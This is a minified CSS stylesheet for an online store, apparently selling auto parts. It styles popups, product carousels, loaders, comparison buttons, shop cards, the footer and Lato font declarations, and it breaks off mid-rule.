.info_icon{width:20px;height:20px;margin-right:12px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 10c0 5.523 4.477 10 10 10s10-4.477 10-10S15.523 0 10 0 0 4.477 0 10z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M20 10c0-5.523-4.477-10-10-10S0 4.477 0 10s4.477 10 10 10 10-4.477 10-10zm-10 6.25c.69 0 1.25-.56 1.25-1.25V8.75a1.25 1.25 0 10-2.5 0V15c0 .69.56 1.25 1.25 1.25zm0-12.5a1.25 1.25 0 110 2.5 1.25 1.25 0 010-2.5z' fill='%231876F2'/%3E%3C/svg%3E")}.popup_container .overlay .popup_box .popup_header .info_title_container .info_title_text{font-weight:600;font-size:15px;line-height:20px;color:#152242}.popup_container .overlay .popup_box .popup_header .close_info_popup{margin-left:12px;width:20px;height:20px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4.92 4.92a.583.583 0 01.826 0L10 9.176l4.254-4.254a.583.583 0 11.825.825L10.825 10l4.254 4.254a.583.583 0 11-.825.825L10 10.825l-4.254 4.254a.583.583 0 11-.825-.825L9.175 10 4.921 5.746a.583.583 0 010-.825z' fill='%23ABAFBB' stroke='%23ABAFBB' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.popup_container .overlay .popup_box .popup_data{font-size:14px;line-height:140%;padding:12px 16px 16px}.items_main_container.viewed_products_container{padding:0!important}.items_main_container.viewed_products_container.catalog-page-wrapper{margin-top:32px;margin-bottom:48px}.items_main_container.viewed_products_container #viewed_products_block,.items_main_container.viewed_products_container .viewed_products_block{width:100%}.items_main_container.viewed_products_container #viewed_products_block .viewed_items_header,.items_main_container.viewed_products_container .viewed_products_block .viewed_items_header{padding:24px 20px;font-style:normal;font-weight:700;font-size:24px;line-height:30px;color:#152242}@media screen and (max-width:900px){.items_main_container.viewed_products_container #viewed_products_block .viewed_items_header,.items_main_container.viewed_products_container .viewed_products_block .viewed_items_header{padding-bottom:32px;padding-top:0;padding-left:0;font-size:20px;line-height:26px}}.items_main_container.viewed_products_container #viewed_products_block .viewed_items_wrapper,.items_main_container.viewed_products_container .viewed_products_block .viewed_items_wrapper{width:100%!important}.items_main_container.viewed_products_container #viewed_products_block .viewed_items_wrapper .items_block_cards .viewed_item_container.no_separator .item__card,.items_main_container.viewed_products_container .viewed_products_block .viewed_items_wrapper .items_block_cards .viewed_item_container.no_separator .item__card{height:100%}.items_main_container.viewed_products_container #viewed_products_block .viewed_items_wrapper .items_block_cards .viewed_item_container.no_separator .item_card_separator,.items_main_container.viewed_products_container .viewed_products_block .viewed_items_wrapper .items_block_cards .viewed_item_container.no_separator .item_card_separator{display:none}.items_main_container.viewed_products_container #viewed_products_block .pagination_container.viewed_products_pagination,.items_main_container.viewed_products_container .viewed_products_block .pagination_container.viewed_products_pagination{height:auto;padding-top:32px}.items_main_container.viewed_products_container #viewed_products_block .pagination_container.viewed_products_pagination .load_up_items,.items_main_container.viewed_products_container .viewed_products_block .pagination_container.viewed_products_pagination .load_up_items{margin-bottom:64px}.viewed_products_product_page_container{font-family:Lato;width:1200px;padding:0 10px}.viewed_products_product_page_container.wide_container{width:auto;max-width:1376px!important;padding:0}@media (max-width:900px){.viewed_products_product_page_container.wide_container{padding:0 10px}}.viewed_products_product_page_container #viewed_products_block,.viewed_products_product_page_container .viewed_products_block{width:100%}.viewed_products_product_page_container #viewed_products_block .viewed_items_header,.viewed_products_product_page_container .viewed_products_block .viewed_items_header{padding:24px 0!important}@media screen and (max-width:900px){.viewed_products_product_page_container #viewed_products_block .viewed_items_header,.viewed_products_product_page_container .viewed_products_block .viewed_items_header{font-size:1.125rem!important;line-height:1.27778!important}}.viewed_products_product_page_container #viewed_products_block .viewed_items_header.viewed_items_header_main-page,.viewed_products_product_page_container .viewed_products_block .viewed_items_header.viewed_items_header_main-page{font-weight:600}@media screen and (max-width:900px){.viewed_products_product_page_container #viewed_products_block .viewed_items_header.viewed_items_header_main-page,.viewed_products_product_page_container .viewed_products_block .viewed_items_header.viewed_items_header_main-page{font-size:1.5rem!important}}.viewed_products_product_page_container .items_main_container{padding:0!important}.viewed_products_product_page_container .items_main_container .item_list_wrapper{width:calc(100% - 310px)!important}@media screen and (max-width:900px){.viewed_products_product_page_container{width:auto;padding:0 16px;margin-bottom:32px!important}.viewed_products_product_page_container .items_main_container .item_list_wrapper{width:100%!important}}#product-page-wrapper.main-wrapper .product-page .breadcrumbs .container{margin-left:0}.cart-viewed-products-container.items_main_container.viewed_products_container .items_main_container.viewed_products_container{width:100%}.cart-viewed-products-container.items_main_container.viewed_products_container .items_main_container.viewed_products_container .item_list_wrapper.viewed_items_wrapper{padding:0 24px}@media screen and (max-width:900px){.cart-viewed-products-container.items_main_container.viewed_products_container .items_main_container.viewed_products_container .item_list_wrapper.viewed_items_wrapper{padding:0 16px}}.cart-viewed-products-container.items_main_container.viewed_products_container .items_main_container.viewed_products_container .item_list_wrapper.viewed_items_wrapper .items_block_cards{display:flex}.cart-viewed-products-container.items_main_container.viewed_products_container .items_main_container.viewed_products_container .item_list_wrapper.viewed_items_wrapper .items_block_cards .viewed_item_container{width:33.3333%}@media screen and (max-width:900px){.cart-viewed-products-container.items_main_container.viewed_products_container .items_main_container.viewed_products_container .item_list_wrapper.viewed_items_wrapper .items_block_cards .viewed_item_container{width:calc(50% - 8px)!important}}.cart-viewed-products-container.items_main_container.viewed_products_container .items_main_container.viewed_products_container .item_list_wrapper.viewed_items_wrapper .items_block_cards .viewed_item_container:hover{z-index:1}#popular-products-in-current-filial .item_list_wrapper{padding:0!important}#popular-products-in-current-filial .items_block_cards{flex-wrap:wrap}#popular-products-in-current-filial .viewed_item_container{width:25%}#popular-products-in-current-filial .viewed_item_container .in_cart_btn{white-space:nowrap}.viewed_products_product_page #viewed_products_block .viewed_items_header.product_page,.viewed_products_product_page .viewed_products_block .viewed_items_header.product_page{font-weight:700;font-size:32px;line-height:40px;color:#152242;margin-bottom:32px;padding:0}@media screen and (max-width:620px){.viewed_products_product_page #viewed_products_block .viewed_items_header.product_page,.viewed_products_product_page .viewed_products_block .viewed_items_header.product_page{font-weight:700;font-size:20px;line-height:26px;padding:32px 16px 12px 0}}#viewed_products.catalog_main_wrapper.no-min-height .viewed_products_product_page_container .items_main_container .item_list_wrapper.wide_container_main_page{width:100%!important}#viewed_products.catalog_main_wrapper.no-min-height .viewed_products_product_page_container .items_main_container .item_list_wrapper.wide_container_main_page .items_block_cards .viewed_item_container{width:25%!important;margin-right:0!important}@media screen and (max-width:1140px){#viewed_products.catalog_main_wrapper.no-min-height .viewed_products_product_page_container .items_main_container .item_list_wrapper.wide_container_main_page .items_block_cards .viewed_item_container{width:33.3333%!important;margin-right:0!important}}@media screen and (max-width:850px){#viewed_products.catalog_main_wrapper.no-min-height .viewed_products_product_page_container .items_main_container .item_list_wrapper.wide_container_main_page .items_block_cards .viewed_item_container{width:calc(50% - 8px)!important}#viewed_products.catalog_main_wrapper.no-min-height .viewed_products_product_page_container .items_main_container .item_list_wrapper.wide_container_main_page .items_block_cards .viewed_item_container:nth-child(odd){margin-right:16px!important}}.card-loader,.sidebar_preloader{opacity:.3;background-color:#fff;position:relative;border-radius:2px;margin-bottom:0;height:522px;overflow:hidden;padding:16px;margin-left:auto;margin-right:auto}@media screen and (max-width:480px){.card-loader,.sidebar_preloader{height:300px}}.card-loader:only-child,.sidebar_preloader:only-child{margin-top:0}.card-loader .preloader_image,.sidebar_preloader .preloader_image{display:flex;align-items:center;justify-content:center;margin-top:16px;margin-bottom:24px}.card-loader .preloader_image .loading_area_image,.sidebar_preloader .preloader_image .loading_area_image{border-radius:12px;content:"";display:block;background-color:#ededed;height:242px;width:242px}@media screen and (max-width:480px){.card-loader .preloader_image .loading_area_image,.sidebar_preloader .preloader_image .loading_area_image{height:131px;width:131px}}.card-loader .loading_area_title,.sidebar_preloader .loading_area_title{padding:0 8px;display:block;background-color:#ededed;width:90%;height:24px;margin-bottom:16px}.card-loader .loading_area_data,.sidebar_preloader .loading_area_data{padding:0 8px;background-color:#ededed;width:50%;height:18px;margin-bottom:16px}.card-loader .loading_area_data_secondary,.sidebar_preloader .loading_area_data_secondary{padding:0 8px;background-color:#ededed;width:65%;height:18px;margin-bottom:16px}.card-loader .loading_area_sidebar,.sidebar_preloader .loading_area_sidebar{width:100%;height:100%;padding:0 8px;background-color:#ededed}.card-loader:after,.sidebar_preloader:after{content:"";background-color:#333;width:100%;height:100%;position:absolute;top:0;left:0;animation-duration:1s;animation-iteration-count:infinite;animation-name:loader-animate;animation-timing-function:linear;background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.6) 30%,hsla(0,0%,100%,0) 81%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00ffffff",endColorstr="#00ffffff",GradientType=1)}.filters_preloader.sidebar_preloader{width:328px;height:2000px;border-radius:12px;padding:0!important}@keyframes loader-animate{0%{transform:translate3d(-100%,0,0)}to{transform:translate3d(100%,0,0)}}.top_products{margin-bottom:20px}.top_products .top_products_header{padding:24px 20px;font-weight:700;font-size:24px;line-height:30px;color:#152242}@media (max-width:900px){.top_products .top_products_header{padding-bottom:32px;padding-top:0;padding-left:0;font-size:20px;line-height:26px}}.top_products .item__card{margin-bottom:20px}.comparing_button_container{width:auto!important;margin-left:12px;display:flex;justify-content:center;align-items:center}@media screen and (max-width:790px){.comparing_button_container{margin-top:16px;margin-left:unset}}.comparing_button_container span.custom_icon.comparing_button{box-sizing:border-box;display:inline-block;position:relative;cursor:pointer}.comparing_button_container span.custom_icon.comparing_button[data-icon]{width:32px;height:32px;border-radius:8px;padding:4px;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 6px rgba(21,34,66,.12)}.comparing_button_container span.custom_icon.comparing_button[data-icon]:before{content:"";position:absolute;left:4px;top:4px;height:calc(100% - 8px);width:calc(100% - 8px);background-repeat:no-repeat;background-size:cover}.comparing_button_container span.custom_icon.comparing_button[data-icon=compare]:before{background-image:url(/images/product-comparing/compare_icon_idle.svg)}.comparing_button_container span.custom_icon.comparing_button[data-icon=compare]:hover:before{background-image:url(/images/product-comparing/compare_icon_hover.svg)}.comparing_button_container span.custom_icon.comparing_button[data-icon=compare].active:before{background-size:50% 50%,cover;background-position:100% 0,50%;background-image:url(/images/product-comparing/compare_sub_icon_active.svg),url(/images/product-comparing/compare_icon_active.svg)}.comparing_popup{z-index:10;display:none;justify-content:flex-start;align-items:center;gap:36px;width:100vw;max-width:1440px;height:100px;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.16),0 8px 20px rgba(21,34,66,.12);padding:13px 32px 23px;position:fixed;left:50%;transform:translateX(-50%);transition:top .5s ease-in-out}.comparing_popup.comparing_group_popup{padding:13px 32px;justify-content:space-between;z-index:100}@media screen and (min-width:761px){.comparing_popup{display:flex}}.comparing_popup .image_container{display:flex;justify-content:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;user-select:none}.comparing_popup .image_container>img{width:100%;height:100%;min-width:100%;background-size:cover}.comparing_popup .comparing_popup_photo{border:1px solid #65a4f6;background:#fff;border-radius:6px;max-width:64px;min-width:64px;height:64px}.comparing_popup .comparing_popup_photo>img{border-radius:16px}.comparing_popup .comparing_popup_text{flex-grow:2;flex-shrink:2;display:flex;flex-direction:column;justify-content:center;align-items:flex-start;gap:8px;max-width:calc(100% - 466px)}.comparing_popup .comparing_popup_text .comparing_popup_text_main,.comparing_popup .comparing_popup_text .comparing_popup_text_secondary{font-family:Lato;font-style:normal;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;max-width:100%}.comparing_popup .comparing_popup_text .comparing_popup_text_main{font-weight:500;font-size:20px;line-height:26px;color:#152242}.comparing_popup .comparing_popup_text .comparing_popup_text_secondary{font-weight:400;font-size:15px;line-height:20px;color:#737a8e}.comparing_popup .comparing_popup_action{display:flex;justify-content:center;align-items:center;gap:12px}.comparing_popup .comparing_popup_action .ui_button:not(.no-text){padding:12px 45px}.comparing_popup .comparing_popup_action .ui_button.no-text>img{margin-right:unset}.comparing_popup .comparing_popup_action .ui_button div{-webkit-user-select:none;-moz-user-select:none;user-select:none;font-weight:600;font-size:16px;line-height:20px}.comparing_popup .comparing_popup_action .hide_compare_popup{color:#0c62d5;cursor:pointer;font-weight:600;margin-left:8px}.comparing_popup .comparing_popup_action .hide_compare_popup:hover{color:#1876f2}.comparing_popup_mobile{display:none;justify-content:center;align-items:center;gap:16px;width:100vw;background-color:#053d75;box-shadow:0 0 1px rgba(21,34,66,.16),0 8px 20px rgba(21,34,66,.12);padding:11px 16px;position:fixed;top:0;left:0;z-index:101;transition:top .5s ease-in-out}.comparing_popup_mobile:hover{cursor:pointer}@media screen and (max-width:761px){.comparing_popup_mobile{display:flex}}.comparing_popup_mobile .image_container{display:flex;justify-content:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;user-select:none}.comparing_popup_mobile .image_container>img{width:100%;height:100%;min-width:100%;background-size:cover}.comparing_popup_mobile .comparing_popup_mobile_text{flex-grow:2}.comparing_popup_mobile .comparing_popup_mobile_text .comparing_popup_mobile_text_line{font-family:Lato;font-style:normal;font-weight:500;font-size:14px;line-height:18px;color:#fff}.comparing_popup_mobile .comparing_popup_mobile_photo{width:28px;height:28px;padding:6px;border-radius:6px}.comparing_popup_mobile .comparing_popup_mobile_photo:hover{background-color:#032c54}.footer_main{font-family:Lato;background-color:#152242}.footer_main .footer_main_container{max-width:1440px;margin-left:auto;margin-right:auto}.footer_main .footer_main_container .footer_top_section{display:flex;padding:32px 64px 32px 32px}@media screen and (max-width:1366px){.footer_main .footer_main_container .footer_top_section{padding:32px}}.footer_main .footer_main_container .footer_top_section .main_info{flex-grow:1;max-width:224px;min-width:160px;height:100%;margin-right:40px}.footer_main .footer_main_container .footer_top_section .main_info .main_logo{height:32px}.footer_main .footer_main_container .footer_top_section .main_info .phones{margin-top:32px;margin-bottom:8px}.footer_main .footer_main_container .footer_top_section .main_info .phones .contact_phone{display:block;font-style:normal;font-weight:700;font-size:20px;line-height:26px;color:#ecf4fe;margin-bottom:4px}.footer_main .footer_main_container .footer_top_section .main_info .phones .contact_phone:last-child{margin-bottom:0}.footer_main .footer_main_container .footer_top_section .main_info .working_hours .hours_item{font-style:normal;font-weight:500;font-size:12px;line-height:16px;color:#ecf4fe;margin-bottom:2px;opacity:.6}.footer_main .footer_main_container .footer_top_section .main_info .working_hours .hours_item:last-child{margin-bottom:0}.footer_main .footer_main_container .footer_top_section .common_links{flex-grow:1;height:100%;display:flex}.footer_main .footer_main_container .footer_top_section .common_links .link_group{width:25%;margin-right:40px}.footer_main .footer_main_container .footer_top_section .common_links .link_group .group_title{margin-bottom:20px}.footer_main .footer_main_container .footer_top_section .common_links .link_group .group_title a{font-style:normal;font-weight:700;font-size:18px;line-height:24px;color:#fff}.footer_main .footer_main_container .footer_top_section .common_links .link_group .group_link_item{display:block;font-style:normal;font-weight:500;font-size:14px;line-height:18px;color:#ecf4fe;margin-bottom:12px}.footer_main .footer_main_container .footer_top_section .common_links .link_group .group_link_item:hover{color:#65a4f6}.footer_main .footer_main_container .footer_top_section .common_links .link_group:last-child{margin-right:0}.footer_main .footer_main_container .footer_middle_section{padding:0 32px;height:48px;display:flex;justify-content:space-between}.footer_main .footer_main_container .footer_middle_section .social_links{max-width:160px;min-width:116px;display:flex;height:28px}.footer_main .footer_main_container .footer_middle_section .social_links .social_link_item{height:28px;width:28px;margin-right:16px}.footer_main .footer_main_container .footer_middle_section .social_links .social_link_item.instagram img{background:radial-gradient(179.06% 43.44% at -16.75% 7.2%,#3771c8 0,#3771c8 12.8%,rgba(102,0,255,0) 100%),radial-gradient(92.18% 99.11% at 26.56% 107.7%,#fd5 0,#fd5 10%,#ff543e 50%,#c837ab 100%);border-radius:50%}.footer_main .footer_main_container .footer_middle_section .social_links .social_link_item.facebook img{background:linear-gradient(0deg,#0062e0 2.92%,#19afff);border-radius:50%}.footer_main .footer_main_container .footer_middle_section .social_links .social_link_item img{height:28px;width:28px}.footer_main .footer_main_container .footer_middle_section .social_links .social_link_item:last-child{margin:0}.footer_main .footer_main_container .footer_middle_section .social_links.hidden{opacity:0}.footer_main .footer_main_container .footer_middle_section .payment_links{height:32px;display:flex}.footer_main .footer_main_container .footer_middle_section .payment_links .payment_link_item{margin-right:20px}.footer_main .footer_main_container .footer_middle_section .payment_links .payment_link_item:last-child{margin-right:0}.footer_main .footer_main_container .footer_separator{background:#f1f7fe;opacity:.08;margin:0;border:none;height:1px}.footer_main .footer_main_container .footer_bottom_section{height:48px;padding:16px 32px;display:flex;justify-content:space-between}.footer_main .footer_main_container .footer_bottom_section .copyright_block{display:flex}.footer_main .footer_main_container .footer_bottom_section .copyright_block .copyright{font-style:normal;font-weight:500;font-size:12px;line-height:16px;color:#ecf4fe;opacity:.6;margin-right:48px}.footer_main .footer_main_container .footer_bottom_section .copyright_block .separator_dot,.footer_main .footer_main_container .footer_bottom_section .copyright_block a{font-style:normal;font-weight:500;font-size:12px;line-height:16px;color:#ecf4fe;opacity:.6;margin-right:8px}.footer_main .footer_main_container .footer_bottom_section .tec_alliance_block img{height:16px;width:82px}.first_load_block{height:200px}.noscroll{overflow:hidden}#new_catalog{font-family:Lato}#app-auto-parts,#selection-car{font-family:Lato!important}#parts-catalog-wrapper.catalog_tiles.full-width-container,.item-list-wrapper.full-width-container{width:100%!important}#app-auto-parts .breadcrumbs,.auto-parts-page .breadcrumbs{margin-top:0!important;display:block!important}#app-auto-parts #widget-cars-el .container.container-widget,#app-auto-parts .breadcrumbs .container,.auto-parts-page #widget-cars-el .container.container-widget,.auto-parts-page .breadcrumbs .container{max-width:1440px;padding-right:32px;padding-left:32px}#app-auto-parts #widget-cars-el .container.container-widget .container,.auto-parts-page #widget-cars-el .container.container-widget .container{max-width:1440px}#parts-catalog main#parts-catalog-wrapper{padding-top:0}#product-page-warp section.breadcrumbs{max-width:1200px;margin-left:auto;margin-right:auto}#product-page-warp section.breadcrumbs .container{margin-left:0}@font-face{font-family:Lato Hairline;src:url(../../fonts/lato/lato-hairline.eot);src:local("Lato Hairline"),local("Lato-Hairline"),url(../../fonts/lato/lato-hairline.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-hairline.woff) format("woff"),url(../../fonts/lato/lato-hairline.ttf) format("truetype");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-thinitalic.eot);src:local("Lato Thin Italic"),local("Lato-ThinItalic"),url(../../fonts/lato/lato-thinitalic.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-thinitalic.woff) format("woff"),url(../../fonts/lato/lato-thinitalic.ttf) format("truetype");font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-thin.eot);src:local("Lato Thin"),local("Lato-Thin"),url(../../fonts/lato/lato-thin.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-thin.woff) format("woff"),url(../../fonts/lato/lato-thin.ttf) format("truetype");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-lightitalic.eot);src:local("Lato Light Italic"),local("Lato-LightItalic"),url(../../fonts/lato/lato-lightitalic.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-lightitalic.woff) format("woff"),url(../../fonts/lato/lato-lightitalic.ttf) format("truetype");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-light.eot);src:local("Lato Light"),local("Lato-Light"),url(../../fonts/lato/lato-light.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-light.woff) format("woff"),url(../../fonts/lato/lato-light.ttf) format("truetype");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-regular.eot);src:local("Lato Regular"),local("Lato-Regular"),url(../../fonts/lato/lato-regular.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-regular.woff) format("woff"),url(../../fonts/lato/lato-regular.ttf) format("truetype"),url(../../fonts/lato/lato-regular.woff2) format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-italic.eot);src:local("Lato Italic"),local("Lato-Italic"),url(../../fonts/lato/lato-italic.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-italic.woff) format("woff"),url(../../fonts/lato/lato-italic.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-mediumitalic.eot);src:local("Lato Medium Italic"),local("Lato-MediumItalic"),url(../../fonts/lato/lato-mediumitalic.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-mediumitalic.woff) format("woff"),url(../../fonts/lato/lato-mediumitalic.ttf) format("truetype");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-medium.eot);src:local("Lato Medium"),local("Lato-Medium"),url(../../fonts/lato/lato-medium.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-medium.woff) format("woff"),url(../../fonts/lato/lato-medium.ttf) format("truetype"),url(../../fonts/lato/lato-medium.woff2) format("woff2");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-semibolditalic.eot);src:local("Lato Semibold Italic"),local("Lato-SemiboldItalic"),url(../../fonts/lato/lato-semibolditalic.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-semibolditalic.woff) format("woff"),url(../../fonts/lato/lato-semibolditalic.ttf) format("truetype");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-semibold.eot),url(../../fonts/lato/lato-semibold.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-semibold.woff) format("woff"),url(../../fonts/lato/lato-semibold.ttf) format("truetype"),url(../../fonts/lato/lato-semibold.woff2) format("woff2");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-bold.eot);src:local("Lato Bold"),local("Lato-Bold"),url(../../fonts/lato/lato-bold.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-bold.woff) format("woff"),url(../../fonts/lato/lato-bold.ttf) format("truetype"),url(../../fonts/lato/lato-bold.woff2) format("woff2");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-bolditalic.eot);src:local("Lato Bold Italic"),local("Lato-BoldItalic"),url(../../fonts/lato/lato-bolditalic.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-bolditalic.woff) format("woff"),url(../../fonts/lato/lato-bolditalic.ttf) format("truetype");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-blackitalic.eot);src:local("Lato Black Italic"),local("Lato-BlackItalic"),url(../../fonts/lato/lato-blackitalic.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-blackitalic.woff) format("woff"),url(../../fonts/lato/lato-blackitalic.ttf) format("truetype");font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-black.eot);src:local("Lato Black"),local("Lato-Black"),url(../../fonts/lato/lato-black.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-black.woff) format("woff"),url(../../fonts/lato/lato-black.ttf) format("truetype"),url(../../fonts/lato/lato-black.woff2) format("woff2");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:Lato Hairline;src:url(../../fonts/lato/lato-hairlineitalic.eot);src:local("Lato Hairline Italic"),local("Lato-HairlineItalic"),url(../../fonts/lato/lato-hairlineitalic.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-hairlineitalic.woff) format("woff"),url(../../fonts/lato/lato-hairlineitalic.ttf) format("truetype");font-weight:100;font-style:italic;font-display:swap}.catalog-page.is-wish-list .page-title h1{font-size:1.5rem;line-height:1}#app-catalog{font-family:Lato}.bg-white{background:#fff}.nearest-shops-section .carousel,.network-our-services-section .carousel,.top-sales-section .carousel{position:relative;background:#fff;border-radius:2px;border-bottom:1px solid rgba(7,86,165,.1)}.nearest-shops-section .carousel:before,.network-our-services-section .carousel:before,.top-sales-section .carousel:before{content:"";position:absolute;top:0;right:0;width:1px;height:100%;background:#fff;z-index:2}.nearest-shops-section .carousel .swiper-slide,.network-our-services-section .carousel .swiper-slide,.top-sales-section .carousel .swiper-slide{border-right:1px solid rgba(7,86,165,.1);border-bottom:none;border-radius:0}.viewed-products-section .section-header-wrapper{padding-top:0}.viewed-products-section .section-header-wrapper .section-title{padding-bottom:0;font-size:24px;line-height:30px}.viewed-products-section .section-header-wrapper .section-title:before{display:none}.viewed-products-section .carousel-wrapper{padding-top:0;margin-top:20px}.viewed-products-section .carousel-wrapper .carousel{border-bottom:none}.viewed-products-section .carousel-wrapper .carousel .swiper-slide{border-bottom:none;border-radius:0;box-shadow:none}.viewed-products-section .carousel-wrapper .carousel .swiper-slide .product-micro-section .compare-button{display:none}.viewed-products-section .carousel-wrapper .carousel .swiper-slide .product-micro-section .product-micro-body-main{padding:10px 25px 5px 15px}.viewed-products-section .swiper-button-next,.viewed-products-section .swiper-button-prev{height:100%;width:40px;background:linear-gradient(270deg,#fff,#fff 38.99%,hsla(0,0%,100%,.8) 67.45%,hsla(0,0%,100%,0));border-radius:3px 0 0 3px;top:0;border:none;transform:translate(0);margin:0;right:-1px}.viewed-products-section .swiper-button-next.swiper-button-disabled,.viewed-products-section .swiper-button-prev.swiper-button-disabled{display:none}.viewed-products-section .swiper-button-next:before,.viewed-products-section .swiper-button-prev:before{content:"";width:15px;height:50px;background:url(/images/arrow-right.svg) 50% no-repeat;background-size:contain;right:5px}.viewed-products-section .swiper-button-next.swiper-button-prev,.viewed-products-section .swiper-button-prev.swiper-button-prev{transform:translate(0) matrix(-1,0,0,1,0,0);left:-1px}.viewed-products-section .swiper-button-next.swiper-button-prev:before,.viewed-products-section .swiper-button-prev.swiper-button-prev:before{content:"";width:15px;height:50px;background:url(/images/arrow-right.svg) 50% no-repeat;background-size:contain;right:-5px}.viewed-products-section .swiper-scrollbar{height:6px;background:transparent}.viewed-products-section .swiper-scrollbar .swiper-scrollbar-drag{background:#363946;opacity:.2;cursor:pointer}.shops-section+.section{margin-top:80px}.shops-section .section-body{margin:20px 0 0}.shops-section .section-body:first-child{margin-top:0}.shops-list,.shops-row{position:relative}.shops-row{font-size:0}.shops-column{position:relative;display:inline-block;vertical-align:top;width:25%;margin:20px 0 0;padding:0;border-right:1px solid rgba(7,86,165,.1);border-bottom:1px solid rgba(7,86,165,.1)}.shops-column:nth-child(-n+4){margin-top:0}.shops-column:nth-child(4n+4){border-right:none}.shop-micro-section{position:relative;padding:0;background:#fff}.shop-micro-section .network-map-content-location{margin:5px 0 0}.shop-micro-section .network-map-content-location:first-child{margin-top:0}.shop-micro-section .network-icons{position:absolute;width:calc(100% - 30px);bottom:15px;left:15px;margin:0;padding:0;border:none;z-index:1}.shop-micro-section .network-icons:first-child{margin-top:0}.shop-micro-section .network-icons img{width:auto;height:auto;max-width:15px}.shop-micro-body,.shop-micro-header{position:relative}.shop-micro-body{height:160px;padding:10px 15px 60px}.shop-micro-image{position:relative;display:flex;justify-content:center;align-items:center;width:100%;height:200px}.shop-micro-image a{display:block;height:100%;width:100%}.shop-micro-image .image-mask{height:100%}.shop-micro-image img{display:inline-block;max-width:100%;max-height:200px;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.shop-micro-type{background:rgba(54,57,70,.7);text-transform:uppercase;-webkit-backdrop-filter:blur(16px);backdrop-filter:blur(16px);border-radius:50px;left:12px;top:12px;font-weight:600;font-size:11px;line-height:16px;color:#fff;padding:4px 10px;position:absolute;z-index:1}.shop-micro-title{font-size:1rem;line-height:1.25;margin:5px 0 0;font-weight:600}.shop-micro-title:first-child{margin-top:0}.micro-opening-hours-items{display:flex;align-items:center}.micro-opening-day{color:#363946}.micro-opening-day,.micro-opening-time{font-weight:600;font-size:13px;line-height:18px}.micro-opening-time{color:#a0a0a0}.shop-micro-opening-hours{display:flex;flex-direction:column}.shop-micro-tel-email{display:flex;border-top:1px solid #e6eef6;padding-top:10px;margin-top:12px}.shop-micro-tel{color:#363946;margin-right:12px}.shop-micro-email,.shop-micro-tel{font-size:.8125rem;line-height:1.38461538;font-weight:600}.shop-micro-email{color:#1e7be2}.viewed-products-section .swiper-container{padding-bottom:15px}.viewed-products-section .swiper-wrapper .swiper-slide:last-child .product-micro-section{border-right:none}.product-micro-section{position:relative;padding:10px 0;background:#fff;border-radius:2px}.product-micro-section:hover .product-micro-info{display:none}.product-micro-section:hover .product-micro-body .product-micro-button{visibility:visible}.product-micro-section:hover .product-characteristic{max-height:300px;padding:0 10px 10px;overflow:visible;width:calc(100% + 20px);left:-10px}.product-micro-section.is-compare .product-micro-label-top-right-container{display:block}.product-micro-section.is-compare .material-button.active{color:#a0a0a0}.product-micro-section.is-compare.is-default{text-align:center}.product-micro-section.is-compare.is-default .product-micro-image{opacity:.3}.product-micro-section.is-compare.is-default .compare-add-button{margin:25px 0 0}.product-micro-section .label-tooltip,.product-micro-section .material-button{display:block;margin:10px 0 0}.product-micro-section .label-tooltip:first-child,.product-micro-section .material-button:first-child{margin-top:0}.product-micro-section .label-tooltip.active,.product-micro-section .material-button.active{color:#0756a5}.product-micro-section .label-tooltip{border-radius:25px;margin:5px 5px 